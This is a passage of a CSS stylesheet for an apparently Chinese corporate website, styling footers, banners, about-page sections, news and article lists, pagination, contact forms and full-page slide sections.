  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-guangao3-main a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guangao3-main a:hover b {
  opacity: 0.1;
}

.tx-foot {
  background: #fff;
}

.tx-footer {
  padding: 60px 0;
  background-color: #0c1927;
}

.tx-footer-left {
  width: 62%;
}

.tx-footer-left li {
  width: 33.33%;
}

.tx-footer-left li h3 {
  font-size: 24px;
  color: #e1e1e1;
  margin-bottom: 12px;
}

.tx-footer-left li p {
   display: flex;
   align-items: flex-start;
  font-size: 14px;
  color: #dedede;
    line-height: 30px;
    margin: 15px 5px 15px 0;
}

.tx-footer-left li i {
  font-size: 26px;
  display: inline-block;
  margin-right: 12px;
  position: relative;
  top: 2px;
}

.tx-footer-left li p:hover {
  color: #fff;
}

.tx-footer-right {
  width: 38%;
}

.tx-footer-right-top {
  color: #e1e1e1;
  margin-bottom: 16px;
}

.tx-footer-right-top h3 {
  display: inline-block;
  font-size: 14px;
  color: #fff;
  font-weight: 700;
  margin-right: 15px;
}

.tx-footer-right-top span {
  display: inline-block;
  font-size: 14px;
}

.tx-footer-right-top span a {
  font-size: 14px;
  color: #fff;
}

.tx-footer-right-top span a:hover {
  text-decoration: underline;
}

.tx-float-right-bottom {
  margin-top: 10px;
}

.tx-float-right-bottom li.li1 {
  margin-right: 32px;
}

.tx-float-right-bottom li.li1 img {
  float: left;
  max-width: 124px;
  height: auto;
}

.tx-float-right-bottom li.li1 h3 {
  float: left;
  padding: 8px 10px;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
  background: #fff;
  line-height: 18px;
}

.tx-float-right-bottom li.li2 {
  float: right;
  color: #fff;
  width: 240px;
  margin-top: 20px;
}

.tx-footer-tel {
  padding-left: 52px;
  position: relative;
  margin-bottom: 18px;
}

.tx-footer-tel i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 40px;
}

.tx-footer-tel h3 {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 5px;
}

.tx-footer-tel h4 {
  font-size: 18px;
  font-weight: 700;
  color: #fe0000;
}

.tx-float-right-bottom li.li2 em {
  font-size: 14px;
  color: #a5a5a5;
}

.tx-footer-friend {
  background: #17212c;
  padding: 12px 0;
  border-bottom: 1px solid #52565b;
}

.tx-footer-friend ul {
  margin-bottom: 6px;
}

.tx-footer-friend li {
  color: #919191;
  margin-right: 10px;
  font-size: 14px;
  line-height: 22px;
}

.tx-spc li {
  color: #dedede;
}

.tx-footer-friend li a {
  color: #919191;
}

.tx-spc li a {
  color: #dedede;
}

.tx-footer-friend li a:hover {
  text-decoration: underline;
  color: #fff;
}

.tx-footer-down {
  background: #17212c;
  padding: 8px 0;
  font-size: 14px;
  text-align: center;
  color: #919191;
}

.tx-footer-down a {
  color: #919191;
}

.tx-footer-down a:hover {
  color: #fff;
  text-decoration: underline;
}

.tx-other-banner {
  position: relative;
}

.tx-other-banner-text {
  position: absolute;
  z-index: 77;
  color: #fff;
  left: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  text-align: center;
  height: 78px;
  margin: auto 0;
}

.tx-other-banner-text h3 {
  font-size: 34px;
  margin-bottom: 18px;
  line-height: 30px;
}

.tx-other-banner-text b {
  font-family: "宋体";
  font-weight: 400;
}

.tx-other-banner-text em {
  font-size: 22px;
  line-height: 30px;
  display: block;
}

.tx-other-banner-text i {
  display: inline-block;
  width: 70px;
  height: 2px;
  background: #fff;
  margin-top: 30px;
}

.tx-other-main {
  background: #f7f7f8;
}

.tx-other-top {
  border-bottom: 1px dashed #e5e5e5;
  line-height: 60px;
  font-size: 16px;
}

.tx-about-main {
  background: #fff;
  padding: 12px 60px;
  border-radius: 12px;
  top: -120px;
  position: relative;
  z-index: 80;
}

.tx-about-mains {
  padding: 70px 0;
}

.tx-about-mains-left {
  width: 46%;
  padding: 0 50px;
}

.tx-about-mains-right {
  width: 54%;
}

.tx-about-mains-right h3 {
  font-size: 22px;
}

.tx-about-mains-right em {
  display: block;
  font-size: 16px;
  color: #6f7173;
  padding: 15px 0 15px;
}

.tx-about-mains-right > i {
  display: inline-block;
  width: 72px;
  height: 2px;
  background: #3b95ff;
}

.tx-about-mains-right .clear {
  margin-bottom: 30px;
}

.tx-about-mains-right p {
  font-size: 16px;
  color: #666;
  line-height: 32px;
  margin-bottom: 15px;
}

.tx-about-mains-right a {
  display: inline-block;
  font-size: 16px;
  line-height: 40px;
  padding: 0 48px;
  border-radius: 99px;
  background: #3b95ff;
  color: #fff;
  box-shadow: 0 2px 10px #3b95ff;
  margin-top: 30px;
}

.tx-about-mains-right a i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-about2 {
  background: #127ed0;
}

.tx-about2 .tx-main-title {
  text-align: left;
}

.tx-about2 .tx-main-title b,
.tx-about2 .tx-main-title em,
.tx-about2 .tx-main-title h3 {
  color: #fff;
}

.tx-about2 .tx-main-title i {
  display: inline-block;
  width: 76px;
  height: 1px;
  background: #fff;
  margin-top: 16px;
}

.tx-about2-left {
  width: 60%;
  padding-right: 120px;
}

.tx-about2-left p {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 20px;
}

.tx-about2-left p b {
  font-size: 16px;
}

.tx-about2-right {
  width: 40%;
  padding-top: 30px;
  text-align: right;
}

.tx-about3 {
  background: url(images/about3-bg.jpg) center center no-repeat;
}

.tx-about3 .tx-centers {
  position: relative;
}

.tx-about3 .tx-main-title em {
  color: #fff;
}

.tx-about3 .swiper-container1 {
  margin-top: -66px;
  z-index: 30;
}

.tx-about3-main {
  border-top: 1px solid #bcc0c6;
  margin-top: 70px;
  position: relative;
}

.tx-about3-main-li {
  height: 100%;
  background: #fff;
  padding: 16px;
  position: relative;
}

.tx-about3-main-li img {
  width: 100%;
  height: 120px;
}

.tx-about3-main-li h3 {
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-top: 15px;
  cursor: pointer;
}

.tx-about3-main-li h3:hover {
  color: #34a7ff;
}

.tx-about3-main-li span {
  display: block;
  min-height: 160px;
}

.tx-about3-main-li em {
  display: block;
  font-size: 14px;
  line-height: 28px;
}
.tx-about3-main-li em:first-of-type {
  margin-top: 10px;
}
.tx-about3-main-time {
  text-align: center;
  margin-bottom: 65px;
}

.tx-about3-main-time h4 {
  font-size: 26px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-about3-main-time b {
  display: inline-block;
  border: 1px solid #fff;
  border-radius: 50%;
}

.tx-about3-main-time s {
  float: left;
  width: 10px;
  height: 10px;
  margin: 4px;
  background: #fff;
  border-radius: 50%;
}

.tx-about3 .swiper-container2 {
  overflow: visible;
  width: 100%;
  z-index: 20;
  position: absolute;
  top: 60%;
}

.tx-about3 .swiper-button {
  width: 38px;
  height: 50px;
  background: #000;
  opacity: 0.7;
  text-align: center;
  line-height: 50px;
  color: #fff;
  font-size: 20px;
}

.tx-about3 .swiper-button-next {
  right: -70px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-about3 .swiper-button-prev {
  left: -70px;
}

.tx-about4 .mains {
  margin-bottom: 70px;
}

.tx-about4-main {
  position: relative;
}

.tx-about4-main img {
  width: 100%;
  height: auto;
}

.tx-about4-main .swiper-container2 {
  overflow: visible;
  width: 100%;
  z-index: 20;
  position: absolute;
  top: 50%;
}

.tx-about4-main .swiper-button {
  width: 38px;
  height: 58px;
  background: #000;
  opacity: 0.2;
  text-align: center;
  line-height: 58px;
  color: #fff;
  font-size: 20px;
}

.tx-about4-main .swiper-button-next {
  right: -70px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-about4-main .swiper-button-prev {
  left: -70px;
}

.tx-about5 {
  background: url(images/about5-bg.jpg) center center no-repeat;
}

.tx-about5 .tx-main-title b,
.tx-about5 .tx-main-title em,
.tx-about5 .tx-main-title h3 {
  color: #fff;
}

.tx-about5-main li {
  position: relative;
  width: 26%;
  margin: 0 3.66%;
  border: 1px solid #fff;
  padding: 50px 50px 30px;
}

.tx-about5-main li h3 {
  line-height: 30px;
  color: #fff;
  font-size: 14px;
}

.tx-about5-main li i {
  font-size: 50px;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 64px;
  position: absolute;
  left: 50px;
  top: -30px;
  color: #fff;
  background: #999;
  border-radius: 50%;
}

.tx-about5-contact {
  text-align: center;
  margin: 100px 0;
}

.tx-about5-contact .buttons {
  display: inline-block;
  position: relative;
  width: 26px;
  height: 26px;
  background: #ada299;
  border-radius: 50%;
  cursor: pointer;
  animation: headh4 2s infinite;
  -webkit-animation: headh4 2s infinite;
}

.tx-about5-contact .buttons b {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #fff;
  margin: 8px;
}

.tx-about5-contact .buttons img {
  position: absolute;
  left: 100%;
  bottom: 100%;
  max-width: 252px;
  margin-left: 10px;
  margin-bottom: 10px;
}

.tx-about5-contact .boxs {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 9999;
}

.tx-about5-contact .boxs b {
  position: absolute;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.5;
  top: 0;
  left: 0;
}

.tx-about5-contact .boxs .maps {
  position: absolute;
  z-index: 20;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  width: 50%;
  height: 50%;
  padding: 16px;
  background: #fff;
  border-radius: 10px;
}

.tx-about5-contact .boxs .maps iframe {
  width: 100%;
  height: 100%;
  border: none;
}

.tx-about5-contact .boxs .maps i {
  position: absolute;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  font-size: 20px;
  font-weight: 700;
  cursor: pointer;
  color: #eb846e;
  background: #f1f1f1;
  border-radius: 50%;
  right: -19px;
  top: -19px;
}

.tx-about6 {
  background: url(images/about6-bg.png) center bottom no-repeat;
}

.tx-about6-main {
  padding: 0 10%;
}

.tx-about7 {
  background: url(images/about7-bg.jpg) center center no-repeat;
  height: 170px;
  text-align: center;
  padding-top: 60px;
}

.tx-about7 h3 {
  display: inline-block;
  font-size: 32px;
  color: #fff;
  position: relative;
  top: 6px;
}

.tx-about7 a {
  position: relative;
  display: inline-block;
  line-height: 50px;
  border: 1px solid #fff;
  font-size: 18px;
  color: #fff;
  padding: 0 30px;
  margin-left: 90px;
}

.tx-about7 a b {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0;
}

.tx-about7 a i {
  font-size: 24px;
  margin-left: 12px;
}

.tx-about7 a:hover b {
  opacity: 0.16;
}

.tx-others-top {
  position: relative;
  font-size: 16px;
  color: #fff;
  z-index: 99;
  line-height: 62px;
  height: 62px;
  overflow: hidden;
  margin-top: -62px;
  background-color: rgba(0, 0, 0, 0.3);
}

.tx-others-top b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.2;
  z-index: -1;
}

.tx-others-top a {
  color: #fff;
}

.tx-otherl-main {
  padding: 86px 0;
}

.tx-othernl-main {
  background: #f7f7f7;
}

.tx-other-left {
  width: 74%;
}

.tx-other-right {
  width: 26%;
  padding-left: 50px;
}

.tx-other-right-titles h3 {
  border-left: 3px solid #105ae3;
  font-size: 16px;
  padding-left: 20px;
}

.tx-otherc-main .tx-other-right-titles {
  padding-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 12px;
}

.tx-right-one {
  position: relative;
  margin-bottom: 36px;
}

.tx-right-one h3 {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  font-size: 14px;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  background: #000;
  opacity: 0.7;
  color: #fff;
  padding: 0 80px 0 30px;
}

.tx-right-one .swiper-pagination {
  width: 80px;
  left: auto;
  right: 0;
  bottom: 15px;
}

.tx-right-one .swiper-pagination-bullet {
  background: #fff;
}

.tx-right-two {
  margin-bottom: 36px;
}

.tx-right-twos {
  padding: 20px;
  background: #fff;
}

.tx-right-two .tx-issuel-titles {
  font-size: 18px;
  padding-left: 20px;
  border-left: 2px solid #3b95ff;
  line-height: 20px;
  margin-bottom: 10px;
}

.tx-right-two li {
  padding: 20px 0;
  border-bottom: 1px solid #e2e2e2;
}

.tx-right-two li .img {
  width: 32%;
}

.tx-right-two li .text {
  width: 68%;
  padding-left: 12px;
}

.tx-right-two li .text h3 {
  font-size: 16px;
  line-height: 22px;
  height: 44px;
  overflow: hidden;
  margin-bottom: 14px;
}

.tx-right-two li .text em {
  display: block;
  font-size: 14px;
  line-height: 20px;
  height: 20px;
  overflow: hidden;
  color: #888;
}

.tx-right-two li.qianyue a {
  line-height: 22px;
  font-size: 14px;
}

.tx-right-two li.qianyue a h3 {
  margin-bottom: 10px;
}

.tx-right-three {
  margin-bottom: 36px;
}

.tx-right-four {
  margin-bottom: 36px;
}

.tx-right-four > h3 {
  line-height: 46px;
  text-align: center;
  background: #fff;
  color: #3b95ff;
  font-size: 18px;
  margin-bottom: 20px;
}

.tx-right-four li {
  width: 31.33%;
  margin: 4px 0;
  margin-left: 2%;
}

.tx-right-four li:nth-child(3n-2) {
  margin-left: 0;
}

.tx-right-four li a {
  display: block;
  font-size: 14px;
  text-align: center;
  background: #3b95ff;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  padding: 0 10px;
  color: #fff;
  border-radius: 2px;
}

.tx-right-four span a {
  float: left;
  margin: 5px 6px 5px 0;
  font-size: 12px !important;
  font-weight: 400 !important;
  text-align: center;
  background: #3b95ff;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  padding: 0 6px;
  color: #fff;
  border-radius: 2px;
}

.tx-right-four span a:nth-child(3n-2) {
  margin-left: 0;
}

.tx-issuel-navs {
  margin-bottom: 30px;
}

.tx-issuel-navs li {
  width: 10.66%;
  margin-left: 0.5%;
}

.tx-issuel-navs li:nth-child(1) {
  margin-left: 0;
}

.tx-issuel-navs li a {
  display: block;
  line-height: 45px;
  background: #f2f2f4;
  text-align: center;
  font-size: 16px;
}

.tx-issuel-navs li a:hover,
.tx-issuel-navs li.active a {
  background: #3b95ff;
  color: #fff;
}

.tx-issuel li {
  width: 32%;
  margin-left: 2%;
  margin-bottom: 30px;
}

.tx-issuel li:nth-child(3n-2) {
  margin-left: 0;
}

.tx-issuel li .img {
  position: relative;
  height: 190px;
  overflow: hidden;
}

.tx-issuel li .img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-issuel li .text {
  padding: 14px 25px;
  border: 1px solid #f4f4f4;
}

.tx-issuel li .text h3 {
  font-size: 18px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-issuel li .text em {
  display: block;
  font-size: 14px;
  color: #868686;
  line-height: 22px;
  height: 66px;
  overflow: hidden;
  margin: 10px 0;
}

.tx-issuel li .text i {
  display: block;
  font-size: 14px;
  color: #868686;
  line-height: 28px;
  background: url(images/issuel-icon.png) center right no-repeat;
}

.tx-issuel li:hover {
  box-shadow: 0 0 10px #eee;
}

.tx-page { margin-top: 20px; text-align: center; position: relative; display: flex; justify-content: center; }

.tx-page a, .tx-page span { display: inline-block; line-height: 40px !important; padding: 0 16px; margin: 0 2px; border: 1px solid #f0f0f0; color: #666; font-size: 12px !important; background: #fff; border-radius: 5px; overflow: hidden; }

.tx-page a.current, .tx-page span.current { background: #105ae3; border-color: #105ae3; color: #fff; }
.tx-page a:hover { color: #105ae3; border-color: #105ae3; }
.tx-newsl-nav { text-align: center; margin-bottom: 60px; }
.tx-newsl-nav li { float: none; display: inline-block; margin: 0 20px; }
.tx-newsl-nav li a { display: block; padding: 16px 50px; border-radius: 10px; background: #fff; }
.tx-newsl-nav li a i { font-size: 50px; color: #3b95ff; }
.tx-newsl-nav li a h3 { font-size: 18px; margin-top: 6px; }
.tx-newsl-nav li a:hover, .tx-newsl-nav li.active a { background: #3b95ff; }
.tx-newsl-nav li a:hover i, .tx-newsl-nav li.active a i { color: #fff; }
.tx-newsl-nav li a:hover h3, .tx-newsl-nav li.active a h3 { color: #fff; }

.tx-newsl-top { background: #fff; margin-bottom: 40px; }
.tx-newsl-top .img { width: 46%; }

.tx-newsl-top .text {
  width: 54%;
  padding: 45px;
}

.tx-newsl-top .text h3 {
  font-size: 20px;
  font-weight: 700;
}

.tx-newsl-top .text em {
  display: block;
  font-size: 16px;
  color: #666;
  line-height: 30px;
  height: 90px;
  overflow: hidden;
  margin: 26px 0;
}

.tx-newsl-top .text i {
  display: block;
  font-size: 14px;
  color: #969696;
}

.tx-newsl-top .swiper-pagination {
  width: 80px;
  left: auto;
  right: 45px;
  bottom: 40px;
}

.tx-newsl-top .swiper-pagination-bullet {
  background: #000;
}

.tx-newsl-top .swiper-pagination-bullet-active {
  background: #3b95ff;
}

.tx-newsl-main li {
  width: 48.5%;
  margin-left: 3%;
  padding: 30px;
  background: #fff;
  margin-bottom: 30px;
}

.tx-newsl-main li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-newsl-main li h3 {
  font-size: 18px;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
  margin-bottom: 10px;
  font-weight: 700;
}

.tx-newsl-main li em {
  display: block;
  font-size: 14px;
  color: #666;
  line-height: 28px;
  height: 84px;
  overflow: hidden;
}

.tx-newsl-main li .times {
  border-top: 1px solid #f1f1f1;
  margin-top: 20px;
  padding-top: 16px;
}

.tx-newsl-main li .times {
  text-align: center;
}

.tx-newsl-main li .times b {
  font-size: 26px;
  font-weight: 400;
}

.tx-newsl-main li .times p {
  font-size: 14px;
  color: #707070;
}

.tx-newsl-main li .times i {
  font-size: 34px;
  color: #ccc;
  line-height: 46px;
}

.tx-otherc-main {
  padding: 40px 0;
}

.tx-newsc-title {
  padding-bottom: 30px;
  border-bottom: 1px dashed #e2e2e2;
  margin-bottom: 30px;
}

.tx-newsc-title h1 {
  font-size: 26px;
  margin-bottom: 16px;
  line-height: 38px;
}

.tx-newsc-title em {
  display: inline-block;
  font-size: 14px;
  color: #666;
  margin-right: 10px;
}

@media (max-width: 768px) {
  .tx-newsc-title > em:nth-child(2),
  .tx-newsc-title > em:nth-child(3),
  .tx-newsc-title > em:nth-child(4),
  .tx-newsc-title > em:nth-child(5) {
    display: block;
    font-size: 12px;
    margin-bottom: 5px;
  }

  .tx-newsc-title > em:nth-child(5) a {
    display: block;
    margin-bottom: 5px;
    font-size: 12px;
    background-color: #1b8eee;
    color: #fff;
    padding: 2px 4px;
  }
}

.tx-newsc-title em i {
  font-size: 20px;
  margin-right: 8px;
}

.tx-contentss,
.tx-contentss p,
.tx-contentss span {
  font-size: 14px;
  line-height: 2;
  margin-bottom: 15px;
}

.tx-contentss h3 {
  display: inline-block;
  font-size: 16px;
  padding-bottom: 10px;
  border-bottom: 2px solid #2b7de1;
  margin-bottom: 20px;
}

.tx-contentss img {
  max-width: 100%;
  height: auto;
}

.tx-contentss a {
  color: #3b95ff;
}

.tx-contentss a:hover {
  text-decoration: underline;
}

.tx-contentss table,
.tx-contentss td,
.tx-contentss tr {
  border: 1px solid #333;
  border-collapse: collapse;
  vertical-align: middle;
  text-align: center;
  padding: 10px 0;
}

.tx-contentss .tables tr td:nth-child(3),
.tx-contentss .tables tr td:nth-child(4) {
  text-align: left;
  padding: 10px;
}

.tx-contentss .tables tbody tr:nth-child(1) td {
  text-align: center;
}

.tx-contentss .tablee,
.tx-contentss .tablee td,
.tx-contentss .tablee tr {
  text-align: center;
  padding: 10px 20px;
  vertical-align: middle;
}

.tx-contentss .tablee tr:first-child td {
  padding-top: 30px;
  text-align: left;
}

.tx-contentss .tablee tr:nth-child(8) td:nth-child(2) p {
  width: 50%;
  margin: 0 auto;
  text-align: left;
}

.tx-contentss .tablee tr:nth-child(10) td:nth-child(2) p {
  text-align: left;
  padding-left: 15%;
}

.tx-contents-page {
  text-align: center;
  margin-top: 50px;
}

.tx-contents-page .zan a {
  position: relative;
  display: inline-block;
  width: 86px;
  height: 86px;
  text-align: center;
  background: #3b95ff;
  border-radius: 50%;
  padding-top: 12px;
  overflow: hidden;
}

.tx-contents-page .zan i {
  font-size: 34px;
  color: #fff;
}

.tx-contents-page .zan span {
  font-size: 14px;
  color: #fff;
  display: block;
  margin-top: 5px;
}

.tx-contents-page .share {
  display: inline-block;
  margin-top: 36px;
}

.tx-contents-page .main {
  position: relative;
  margin-top: 30px;
  border-top: 1px dashed #e2e2e2;
  padding-top: 40px;
}

.tx-contents-page .main .text {
  padding: 0 45px;
  width: 50%;
  font-size: 14px;
  color: #666;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-contents-page .main .text a {
  color: #666;
}

.tx-contents-page .main .text i {
  font-size: 20px;
  margin: 0 10px;
  position: relative;
  top: 3px;
}

.tx-contents-page .main .text.fl {
  text-align: right;
}

@media (max-width: 768px) {
  .tx-case-main .top a.img img {
    height: 100%;
  }

  .tx-contents-page .main .text.fl {
    text-align: left;
  }

  .tx-contents-page .main .text span {
    float: left;
    padding-right: 15px;
  }

  .tx-contents-page .main .text span i {
    display: none;
  }
}

.tx-contents-page .main .text.fr {
  text-align: left;
}

.tx-contents-page .main .icon {
  position: absolute;
  top: 40px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #f1f1f1;
  width: 60px;
  line-height: 30px;
  height: 30px;
  border-radius: 2px;
}

.tx-contents-page .main .icon i {
  display: inline-block;
  width: 6px;
  height: 6px;
  border: 1px solid #666;
  border-radius: 50%;
  margin: 0 2px;
  margin-top: 12px;
}

.tx-contents-page .forms {
  background: url(images/content-formbg.jpg) center center no-repeat;
  background-size: 100%;
  height: 147px;
  margin-top: 40px;
  text-align: center;
  padding-top: 25px;
}

.tx-contents-page .forms h3 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-contents-page .forms form {
  display: inline-block;
}

.tx-contents-page .forms input[type="text"] {
  float: left;
  line-height: 40px;
  width: 300px;
  border: none;
  background-color: #fff;
  padding: 0 20px;
  background-image: url(images/telsss.gif);
  background-position: 20px center;
  background-repeat: no-repeat;
}

.tx-contents-page .forms input[type="submit"] {
  float: left;
  line-height: 40px;
  width: 100px;
  border: none;
  background: #3b95ff;
  color: #fff;
  margin-left: 5px;
  font-size: 16px;
}

.tx-contents-page .forms a {
  float: left;
  line-height: 40px;
  width: 100px;
  background: #fff;
  color: #3b95ff;
  font-size: 16px;
  margin-left: 12px;
}

.tx-contents-page .forms h4 {
  float: left;
  color: #fff;
  font-size: 22px;
  line-height: 40px;
  margin-left: 20px;
}

.tx-contents-page .forms i {
  margin-right: 12px;
  font-size: 32px;
}

.tx-content-hot {
  margin-top: 40px;
}

.tx-content-hot .title {
  font-size: 22px;
  margin-bottom: 30px;
}

.tx-content-hot .title b {
  font-weight: 400;
  color: #e2e2e2;
}

.tx-content-hot li {
  width: 23.5%;
  margin-left: 2%;
}

.tx-content-hot li:nth-child(1) {
  margin-left: 0;
}

.tx-content-hot li h3 {
  font-size: 14px;
  color: #6c6c6c;
  line-height: 25px;
  height: 50px;
  margin: 10px 15px;
}

.tx-solution li {
  width: 31.33%;
  margin: 1%;
  background: #fff;
}

.tx-solution li .img {
  position: relative;
  height: 250px;
  overflow: hidden;
}

.tx-solution li .img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-solution li .img b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-solution li .img i {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  height: 60px;
  line-height: 60px;
  color: #fff;
  text-align: center;
  font-size: 50px;
  width: 100%;
}

.tx-solution li .img:hover b {
  opacity: 0.5;
}

.tx-solution li .text {
  padding: 12px 30px;
}

.tx-solution li .text h3 {
  font-size: 18px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-bottom: 8px;
}

.tx-solution li .text em {
  display: block;
  font-size: 14px;
  line-height: 26px;
  color: #666;
  height: 104px;
  overflow: hidden;
}

.tx-solution li .text h4 {
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid #f1f1f1;
  line-height: 26px;
  color: #777;
}

.tx-solution li .text b {
  font-size: 14px;
  font-weight: 400;
}

.tx-solution li .text i {
  font-size: 22px;
}

.tx-solution li:hover {
  background: #3b95ff;
}

.tx-solution li:hover em,
.tx-solution li:hover h3,
.tx-solution li:hover h4 {
  color: #fff;
}

.tx-solution li:hover h4 {
  border-color: #fff;
}

#pageContain {
  overflow: hidden;
}

.pagee {
  box-shadow: 1px 1px 4px 0 #000;
  display: none;
  width: 100%;
  height: 100%;
  min-width: 1670px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
}

.contain {
  width: 100%;
  height: 100%;
  display: none;
  position: relative;
  z-index: 0;
  overflow: hidden;
}

.current .contain,
.slide .contain {
  display: block;
}

.current {
  display: block;
  z-index: 1;
}

.slide {
  display: block;
  z-index: 2;
}

.section1 {
  background: url(images/wzjs-bg1.jpg) center center no-repeat;
}

.section2 {
  background: #f9f9f9;
}

.section3 {
  background: #fff url(images/wzjs-bg3.jpg) bottom center no-repeat;
}

.section4 {
  background: #fbfcfd;
}

.section5 {
  background: url(images/wzjs-bg5.jpg) center center no-repeat;
}

.section6 {
  background: url(images/wzjs-bg6.jpg) center center no-repeat;
}

.section7 {
  background: url(images/wzjs-bg7.jpg) center center no-repeat;
}

.section8 {
  background: #fff;
}

.section9 {
  background: #1f8cf9;
}

.pages.section1 {
  background: url(images/app-bg1.jpg) center center no-repeat;
}

.pages.section2 {
  background: url(images/app-bg2.jpg) center center no-repeat;
}

.pages.section3 {
  background: url(images/app-bg3.jpg) center center no-repeat;
}

.pages.section4 {
  background: url(images/app-bg4.jpg) center center no-repeat;
}

.pages.section5 {
  background: #fff;
}

.pages.section6 {
  background: #1f8cf9;
}

#article .tx-centers {
  position: relative;
  height: 100%;
}

.tx-page-main {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  width: 100%;
  height: 572px;
}

.tx-page-main .text {
  width: 50%;
}

.tx-page-main .text.fl {
  padding-right: 80px;
}

.tx-page-main .text.fr {
  padding-left: 80px;
}

.tx-page-main .text h3 {
  font-size: 56px;
}

.tx-page-main .text em {
  display: block;
  font-size: 22px;
  margin: 20px 0;
  color: #878787;
}

.tx-page-main .text > i {
  display: inline-block;
  width: 50px;
  height: 3px;
  background: #dedede;
  margin-bottom: 50px;
}

.tx-page-main .text p {
  font-size: 18px;
  line-height: 36px;
  color: #5c5c5c;
}

.tx-page-main .text ul {
  margin: 48px 0 80px;
}

.tx-page-main .text li {
  font-size: 18px;
  margin-right: 10px;
  border: 1px solid #878787;
  border-radius: 99px;
  line-height: 40px;
  padding: 0 20px;
  color: #878787;
}

.tx-page-main .text a {
  position: relative;
  z-index: 30;
  display: inline-block;
  margin-right: 20px;
  line-height: 60px;
  font-size: 20px;
  padding: 0 20px;
  border: 1px solid #3b95ff;
  color: #3b95ff;
}

.tx-page-main .text a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: -1;
}

.tx-page-main .text a i {
  font-size: 24px;
  margin-left: 15px;
}

.tx-page-main .text a:hover b {
  opacity: 0.2;
}

.tx-page-main .text a.on:hover {
  color: #fff;
  background: #3b95ff;
}

.tx-page-main .img {
  width: 50%;
  height: 100%;
  position: relative;
  height: 100%;
}

.tx-page-main.tx-pages {
  top: 120px;
}

.tx-page-main.tx-page1,
.tx-page-main.tx-page1 .text li,
.tx-page-main.tx-page1 .text p,
.tx-page-main.tx-page1 a,
.tx-page-main.tx-page1 em {
  color: #fff;
}

.tx-page-main.tx-page1 .text a,
.tx-page-main.tx-page1 .text li {
  border-color: #fff;
}

.tx-page-main.tx-page1 .img {
  padding-top: 80px;
}

.tx-page-main.tx-page1 .text > i {
  background: #fff;
}

.tx-page-main.tx-page2 .img img {
  position: absolute;
}

.tx-page-main.tx-page2 .img .img1 {
  right: 0;
  top: -90px;
  width: 92.6%;
}

.tx-page-main.tx-page2 .img .img2 {
  left: -220px;
  top: 240px;
  width: 72.1%;
}

.tx-page-main.tx-page2 .img .img3 {
  right: 0;
  bottom: -100px;
  width: 77.4%;
}

.tx-page-main.tx-page3 .img {
  text-align: right;
}

.tx-page-main.tx-page4 .img img {
  position: absolute;
}

.tx-page-main.tx-page4 .img .img1 {
  top: 0;
  left: 125px;
  z-index: 20;
  width: 69.9%;
}

.tx-page-main.tx-page4 .img .img2 {
  top: 60px;
  left: 0;
  z-index: 10;
  width: 58.9%;
}

.tx-page-main.tx-page7 .img img {
  position: absolute;
}

.tx-page-main.tx-page7 .img .img1 {
  top: -70px;
  left: 0;
  z-index: 20;
  width: 37.8%;
}

.tx-page-main.tx-page7 .img .img2 {
  bottom: -130px;
  right: 50px;
  z-index: 10;
  width: 61.5%;
}

.pages.section2 .tx-page-main.tx-page2 img {
  position: absolute;
}

.pages.section2 .tx-page-main.tx-page2 .img1 {
  top: -90px;
  left: 0;
  width: 59.59%;
}

.pages.section2 .tx-page-main.tx-page2 .img2 {
  bottom: -90px;
  right: 0;
  left: auto;
  top: auto;
  width: 100%;
}

.page:last-child .tx-foot {
  position: absolute;
  bottom: 0;
